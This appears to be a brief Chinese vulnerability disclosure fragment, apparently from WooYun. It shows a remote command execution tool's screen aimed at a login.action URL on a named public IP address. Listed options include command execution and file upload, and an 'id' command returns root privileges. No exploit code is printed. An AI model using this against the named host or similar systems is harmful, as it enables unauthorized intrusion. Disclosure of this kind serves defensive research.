 目标地址： http://58.53.209.27:8080/card/ui/login/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件
命令： id 执行 回显
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
www.wooyun.org